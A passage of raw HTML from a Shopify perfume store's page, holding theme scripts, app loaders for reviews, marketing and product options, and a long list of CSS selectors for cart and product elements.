.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div>
  </div>
</div>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amourscents.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
   <script>
     let customWaitForCart = setInterval(function(){
          if((typeof(window.upcartOnCartOpened) === 'function') && window.igData && window.igData.campaigns){
              clearInterval(customWaitForCart);
              window.isCartOpened = false;
              window.cartTestRan = false;
              window.upcartOnCartOpened = (cart) =>{
                  window.isCartOpened = true;
                  if(!window.cartTestRan){
                    window.igData.campaigns.setHistoryStatus("b49d25ac-e75a-4f06-8f0e-38ddf7aa6024", "I");
                    window.cartTestRan = true;
                  }
                  return cart;
              };
              window.upcartOnCartClosed = (cart) =>{
                  window.isCartOpened = false;
                  return cart
              };
          }
      },100);
      setInterval(function(){
        clearInterval(customWaitForCart);
      },8000);
   </script>
   <script src="//amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245" defer></script>
  <style>  </style>
<div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "GB",
    market: "gb",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=al-noor-shopping.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1lMhz5oCU/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com"></script>


	<script>var loox_global_hash = '1768992969379';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F8D917; }
:root { --lxs-rating-icon-color: #F8D917; }</style>







</div><div id="shopify-block-AaW9lWkh5dkhRTzhKW__14656832010101544780" class="shopify-block shopify-app-block"><script type="module" defer src="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.js"></script>

<script>
  window.mwApoSelectors = {
    "cart_row": [
      ".has-popup-tab .popup-tab .detail .item",
      "#main #cartform .cart-list .item",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item",
      "#cart_form .container .cart__itemList .cart__card",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item",
      ".template-cart .section-cart .cart .cart-table tbody .table-row",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row",
      "#header-cart .mini-products-list:first-child .grid",
      ".cart .grid table tbody tr.cart__row",
      ".recently-added table tbody tr",
      ".custom .row .columns .cart-table tbody tr",
      ".cart-summary .cart-summary__product:first-child",
      "form .cart-items .cart-item-container",
      "#CartForm #CartOuter table tbody .item",
      "#your-shopping-cart .page-container .main-content .items > .item:not(:last-child)",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item",
      "#cartform .cart-items .item",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:first-child",
      "form .cart .cart__row:nth-child(2) .grid:first-child",
      ".ajaxcart .items .item",
      ".cart .items .item",
      ".cart-preview .product-container .box.product",
      ".cart-form .cart-items .cart-item",
      "#cart-form table tbody .cart-row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart-table tbody .cart__row",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".cart-form .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".shopify-section form .wrapper-cart .cart-list li",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item",
      "#cartform .cart-table tbody tr.even",
      ".standard-page form .cart-items.row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row",
      "#cartform table tbody tr",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row",
      ".cart__form .cart__table .cart__items .cart__item",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".cart-form .cart-items tbody tr.cart-item",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      "form.cart .cart__row:not(.cart__header-labels) .grid--full.cart__row--table-large",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item",
      "form table tbody tr",
      "form .cart--mobile .cart__items .cart-item",
      "#cart-form .cart-row",
      ".cart .cart-table tbody tr.cart__row",
      "form .cart-items-container .cart-items tbody tr.cart-item",
      ".modal--window .modal--container form .variant-id",
      ".template--cart .layout--main-content form .content .variant-id",
      ".template-cart .cart .cart-items",
      ".header-cart .header-cart-items .header-cart-item",
      ".grid #cartForm .cartRow",
      ".modal--container .fw--cart form .content .variant-id",
      ".panel div form .content .variant-id",
      ".shopify-section .reading-container #cartform ul li.item",
      ".cart #shopify-section-cart-template  #cart_form ul li",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-item",
      "form .cart-items tbody .cart-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      ".cart.table-wrap .cart-table tbody .cart__row",
      ".mm-panels .mm-opened .cart_item",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child)",
      ".template-cart .cartForm .cart__body .cart__row:not(:first-child)",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart",
      ".cart div .cart-table-wrap .data-table tbody tr",
      "#shopify-section-cart-template .cart .line-items .line-item",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#cart_form ul li",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item",
      "#cart_form .section .cart_items",
      "#cartform .cart-list .item.clearfix",
      ".cart_menu form .cart_row:first-child ul:last-child",
      ".cart_tbl form .con_row ul",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item",
      ".site-box-content .cart .cart-items .cart-item",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child",
      "#cartform .cart-contents .clearfix",
      ".template-product #cart-summary-overlay .cart-summary-overlay__column-item .cart-summary-overlay__variants",
      "#cartform .item-list .item .desc div .name",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product",
      ".cart #shopping-cart #cartform table tbody tr",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item",
      ".container form .cart__items tbody tr.cart-item",
      "#cart_form .section .columns .section.clearfix:first-child",
      ".cart_container .cart_content form.js-cart_content__form ul.js-cart_items .cart_item ",
      "#cartform table.desktop-9 tbody tr",
      ".cart-form .cart__products .cart__product .cart__row",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row",
      ".container-widget .shopping-cart-table tbody tr",
      ".cart-items__wrapper .cart-form .cart-items__table tr"
    ],
    "product_form": [
      ".product-form form",
      ".nav-shift .shopify-section .product .container #main form",
      ".product__container div .product__section .product_form .shopify-product-form",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form",
      ".container.clearfix > div .product-grid-product-template .twelve .bottompad .product-variants #add-item-form-product-template",
      ".pageWrapper .page-container .main-content .shopify-section .product-template__container .grid .grid__item .product-single__meta .product-form",
      ".product-page--main-content .product-page--cart-form-block .product-page--cart-form .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      ".form__width .product__form .product-form",
      ".template-product .page-container .main-content .item .shopify-product-form",
      ".row.light-space-above .product-details .product-section .product-form",
      ".page-wrapper .product-wrapper .product-options #product-options .product-form .shopify-product-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".item .right .shopify-product-form",
      ".main-content > div .grid .product-aside .purchase-box .product-form",
      "#shopify-section-page-product .product-page .product-details-wrap .product-form",
      ".product-page--form #AddToCartForm--product-template .shopify-product-form:first-child",
      ".product .row .product-shop .shopify-product-form",
      ".product .row .product-shop div #add-to-cart-form",
      ".product--container .product--outer .product-form--alt div form",
      "#product-box .col-md-5 .product-description-main-wrapper #add-to-cart-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".product-page #product-right #product-description div .product_form",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm",
      ".product.container .inner .product__details.clearfix .product__info .product__form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".product-container .product .product-details-wrapper .shopify-product-form",
      ".page-template-product .site-main #shopify-section-static-product form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".sidebarColumn-inner .content-wrapper--title > div #AddToCartForm .shopify-product-form",
      ".product__details .inner .grid .product__info .product__form",
      ".product-description div #add-to-cart-product-page .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      "#shopify-section-static-product .module-wrapper .product-wrap .product-form",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form",
      ".section-product-template .form-vertical",
      "#productTop .grid .productInfo #prodForm",
      ".partial--product .details .add-to-cart .shopify-product-form",
      ".shopify-section > div .product-container .product-info .inner .product-form",
      ".product .product_section .product__description .product_form .shopify-product-form",
      ".product-info .product-info--wrapper .product-form .productForm",
      ".product-template .product-top .product-right #AddToCartForm",
      "#shopify-section-page-product div .product-form .shopify-product-form",
      ".product--product-template .grid__item .grid .grid__item .product-form",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-main .product-form",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm",
      "#shopify-section-product-template .shopify-product-form",
      ".product-atc .product-atc-steps .product-atc-step-form .product-form",
      ".section .six.columns .product_form .shopify-product-form:first-child",
      ".product_section.product_images_position--left .seven.columns.omega .product_form .shopify-product-form",
      ".product-area .product-detail .product-detail__form .feedback-go_to_cart",
      ".pro_main_c .row div form",
      "#section-product .site-box .site-box-content div #add-to-cart-product .shopify-product-form",
      ".main-content #shopify-section-module-product .product-details-inline .product-wrap .product-form .shopify-product-form",
      ".product__form__wrapper > div .product__form .shopify-product-form",
      "#main #shopify-section-product-template div .product-details .shopify-product-form",
      ".product-detail .detail .product-form form:first-child",
      ".product #content #product-description #AddToCartForm",
      ".container .grid .grid__cell .product__details .product__form ",
      "#shopify-section-product-template > div .js-product_section > div .product_form .shopify-product-form:first-child",
      ".product-top #product-description div .shopify-product-form",
      ".container .product-single__bottom > div .js-cart-replace .product-single__box .js-product-form",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) #add-item-form",
      '.page-container .grid .grid__item .product-form[action="/cart/add"]',
      'form[action="/cart/add"]',
    ],
    "add_to_cart": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .product-add .button",
      ".product_form .shopify-product-form .add_to_cart:first-child",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form .addtocart-button-active",
      "#add-item-form-product-template .purchase-section div.four:last-child .purchase .bottompad-quarter #add-to-cart-product-template",
      ".product-form .product-action .product-form__item--submit #AddToCart-product-template",
      ".shopify-product-form .quanity-cart-row .add-to-cart #add",
      ".product-form .product-detail__quantity-row .btn",
      ".product-form .product__submit .product__submit__buttons .product__submit__add",
      ".template-product .page-container .main-content .item .shopify-product-form .add-to-cart",
      ".product-form .payment-and-quantity--with-quantity .payment-and-quantity__add .product-add",
      ".shopify-product-form .form-actions .button",
      ".shopify-product-form .add-to-cart-container .btn--add-to-cart",
      ".shopify-product-form .row .add-to-cart",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .cart-buttons .button-wrapper .default-cart-button__button",
      ".product-form .product-add-to-cart .product-add .add-to-cart",
      ".shopify-product-form .cta-content--pay-buttons #AddToCart--product-template:first-child",
      ".shopify-product-form .groups-btn .btn",
      ".product-shop div #add-to-cart-form #product-add-to-cart",
      ".product-form--alt div form .product-form--atc .product-form--atc-button",
      "#add-to-cart-form .row .product-page--submit-action #purchase",
      ".product-form div:nth-child(2) .btn",
      ".product_form #product-add #AddToCart",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .paymentButtonsWrapper #AddToCart",
      ".product__form .product__buy .button:first-child",
      ".shopify-product-form .row .product-form__item #AddToCart-product-template",
      ".shopify-product-form .product-add-to-cart .add-to-cart",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button",
      ".product-single__meta .product-single__form .add-to-cart",
      ".shopify-product-form .product-selectors #AddToCart",
      ".product__form .product__buy .product__add-to-cart",
      ".shopify-product-form .buttons-holder .addToCart",
      ".AddToCartForm .cta-content .AddToCart",
      ".product-form .add-to-cart .product-form-add-to-cart .product-form-submit-wrap .add-to-cart-button",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--add-to-cart",
      ".section-product-template .form-vertical .product-template__container .product-details .product-smart-wrapper .add-to-cart-btn",
      "#productTop .grid .productInfo #prodForm #AddToCart",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-b span .add",
      ".product-form .productoptions .with-payment-button .add-to-cart",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .add_to_cart",
      "form.productForm .productForm-block div .productForm-submit",
      "#AddToCartForm .product-add .AddtoCart",
      ".shopify-product-form .product-submit .payment-buttons-container .add-to-cart",
      ".grid__item .product-form #AddToCart",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form .add_to_cart",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .add-to-cart__wrapper #AddToCart-product",
      ".product-form .product-options-bottom .add-to-cart-box .actions > div .button-wrapper-content .add-to-cart",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart",
      "#shopify-section-product-template .shopify-product-form .item .add-to-cart",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element-submit-button",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      "#product-form .purchase-details .purchase-details__buttons .add_to_cart",
      ".feedback-go_to_cart .cf .product-detail__form__action .button",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .btn_c",
      ".shopify-product-form .cart-functions .button",
      ".shopify-product-form .input-wrapper .product-quantity-container .add-to-cart .product-form-submit-wrap .button",
      ".shopify-product-form .product__submit .product__submit__buttons .product__submit__add",
      ".shopify-product-form .quick-actions .button",
      "form .quantity-submit-row__submit .button:first-child",
      ".product #content #product-description #AddToCartForm #addToCart",
      ".grid__cell .product__details .product__form .product__add-to-cart",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      ".shopify-product-form .product-add .add",
      ".js-product-form .product-single__add .js-product-add",
      "#add-item-form .wrapper .pull-left:last-child .addtocart",
      '.product-form[action="/cart/add"] .product-form__item .btn[name="add"]',
      ".product-form .product-form__buttons .product-form__add-to-cart:first-child",
      ".product-main .product-form--atc .product-form--atc-button",
      ".product__content .product__content-main .product__form-wrapper .product__add-to-cart-button",
      ".product-wrapper #AddToCart--product-template",
      ".page-margin--product .product__form #klaviyo_sensor_pro",
      '.product:first-child .variations_form .single_add_to_cart_button[type="submit"]',
      ".product-form__buttons .product-form__submit",
      "add-to-cart-component .add-to-cart-button",
      ".mws-addtocart",
      'form[action="/cart/add"] [name="add"]',
    ],
    "price": [
      "form .title-row .product-price .theme-money",
      ".product__container div .product__section .product__details .product__price span .current_price .money",
      ".template-product .page-body-content .section-product .product-details-wrapper .price .money",
      "#product-id-product-template > div .relative-product-template > div .content-height-product-template > div .twelve .offers #price-product-template",
      ".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",
      ".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",
      ".product-detail__detail > div .product-detail__title-area .product-detail__price span .theme-money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".template-product .page-container .main-content .item .info .price .money span",
      ".row.light-space-above .product-details .product-section .product-price .current-price",
      ".page-wrapper .product-wrapper .product-options .product-price .money:first-child",
      ".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",
      ".item .right div #productPrice-product-template .money",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",
      ".product-form .product-add-to-cart .product-price .product-price-minimum",
      ".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",
      ".row .product-shop .prices .price .money",
      ".product-shop div #add-to-cart-form .prices .price",
      ".product-main .product-details .product-pricing .product--price .price--main .money",
      "#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",
      ".grid .grid__item.five-twelfths .product-price span .theme-money",
      ".product-page #product-right #product-description div .product-prices .product-price",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",
      ".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",
      ".desktop-flex-wrapper > div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",
      ".product-details-wrapper .product-details .product-price .product-price-minimum",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",
      ".product-details .product-price .money:last-child",
      ".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",
      ".shopify-product-form .medium-down--text-center .medium-down--text-center",
      ".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price",
      "#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",
      ".section-product .grid .product-info .priceWrapper #ProductPrice",
      ".module-product .product-wrap .product-details .product-price .price .money:first-child",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",
      ".section-product-template .form-vertical .product-template__container .js-prod-price span",
      "#productTop .grid .productInfo .price #ProductPrice",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",
      ".shopify-section > div .product-container .product-info .inner .majorinfo .pricearea .current-price",
      ".product .product_section .product__description .current_price  .money span",
      ".product-info .product-info--wrapper .block .product-price .product-normal-price .money",
      "#AddToCartForm #product-price .product-price .money",
      ".shopify-product-form .product-submit .product-price .product-price-minimum",
      ".grid__item .product-form #ProductPrice",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .modal_price .current_price .money span",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      "#shopify-section-product-template .pricing .price span",
      ".product-main-content .product-header-desktop .product-price .price-main",
      ".product .product-header-mobile .product-price .price-main",
      ".section .six.columns .modal_price span .current_price .money:first-child",
      ".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .price .money",
      "#section-product .site-box .site-box-content .price .product-price",
      ".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",
      ".product__form__wrapper > div .product__title__wrapper .product__price span",
      "#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",
      ".product-detail .detail .price-area .theme-money .money:first-child",
      ".product #content #product-description #AddToCartForm .product-price .money span",
      ".grid__cell .product__details .product__meta .product__prices .product__price",
      ".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",
      ".product-top #product-description div .shopify-product-form #product-price .product-price",
      ".section--product-single > div .product-single__bottom > div .js-cart-replace > div .js-product-price-number .product-single__price-number .money",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",
      ".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",
      ".page-container .product-single__price",
      ".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child",
      "#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      ".product__content .product__price .product__current-price",
      ".product-wrapper #ProductPrice",
      ".product-single .product__price .price__regular .price-item--regular",
      ".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]",
      "#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",
      ".product:first-child .price-review .price_range",
      ".modal_price span .current_price .money",
      "product-price .price",
      ".mws-price",
      "product-info .price__container .price__regular .price-item--regular",
    ],
    "compare_price": [
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--regular",
      ".product-single .product__price .price__sale .price-item--sale",
      "product-price .compare-at-price",
      ".mws-compare",
    ],
    "cart_properties": [
      ".cart-popup-wrapper .cart-popup-item .product-details .product-details__item",
      ".cart .cart__row .cart__meta .product-details .product-details__item",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item .miniCart__itemDetails",
      "#cart_form .container .cart__itemList .cart__card .cart__info .cart__text .meta",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item .cart-mini-item-row .cart-mini-item-variant",
      ".template-cart .section-cart .cart .cart-table tbody .table-row .product-item .variant",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row .item-details .three h6",
      ".cart .grid table tbody td.cart__meta .list-view-item__title",
      ".block-cart .mini-products-list:first-child .grid .product-details .pName",
      ".recently-added table tbody tr .cart-detail h2",
      ".custom .row .columns .cart-table tbody tr .title p",
      ".cart-summary .cart-summary__product:first-child .cart-summary__product__description .cart-summary__product__variants",
      "form .cart-items .description .description__variant:last-child",
      "#CartForm #CartOuter table tbody .item .desc a",
      "#your-shopping-cart .page-container .main-content .item .product .subtitle",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item .title-variant .variant",
      "#cartform .cart-items .item .description .variant",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item .cart-item-info-wrapper .cart-item-options ul li:nth-last-child(2)",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      "form .cart .cart__row:nth-child(2) .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      ".ajaxcart .items .item .right .description:last-child",
      ".cart .items .item .right .description:last-child",
      ".cart-preview .product-container .product figure figcaption",
      ".cart-form .cart-items .cart-item .grid .cart-item-product .cart-item-title",
      "#cart-form table tbody .cart-row .cart-detail a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item.grid__item.three-quarters .mb1 ",
      ".cart .cart-table tbody .cart__row td:first-child .cart__info .product-grid-title",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li .cart-title .product-name",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name",
      ".cart-form .cart_items .cart-list li .details .cart-details .product-name",
      ".shopify-section form .wrapper-cart .cart-list li .product-details p.size",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name a",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item .cart-item--inner .cart-item--content .cart-item--content-title",
      ".atc-banner--container .atc-banner--outer .atc-banner--inner .atc-banner--product .atc--product .atc--product-details .atc--product-details--title",
      "#cartform .cart-table tbody .cart-table-title .cart__meta-text",
      ".standard-page form .cart-items.row > div .cart-item .cart-column--detail .cart-column--title-and-price .cart-variant",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p .ajaxcart__product-meta",
      "#cartform table tbody tr .cart-item .cart-title p",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row .ajaxcart__product-meta",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row td:nth-child(2) small",
      ".cart__form .cart__table .cart__items .cart__item .cart-item__left .cart-item__title",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".cart-form .cart-items tbody tr.cart-item .product-item .product-item-details .cart-variant",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item .cart-item-column-2 .cart-item-title",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row .grid:first-child .grid__item.grid__item.two-thirds .ajaxcart__product-name--wrapper .ajaxcart__product-meta",
